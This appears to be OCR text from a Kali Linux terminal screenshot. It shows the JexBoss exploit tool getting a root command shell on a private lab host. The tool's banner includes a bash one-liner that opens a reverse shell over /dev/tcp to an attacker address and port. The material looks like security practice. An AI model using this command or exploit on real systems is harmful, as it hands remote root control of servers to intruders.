 1 2 3 4 2
root@kali: ~/jexboss
文件 动作 编辑 查看 帮助
* Sending exploit code to http://192.168.80.132. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ---------------------------------------- # LOL # ---------------------------------------- #
* http://192.168.80.132:
# ---------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ---------------------------------------- #
Failed to check for updates
Linux 9c1e1171b48c 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_64 GNU/Linux
' Debian GNU/Linux 9 \
\\l
' Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell>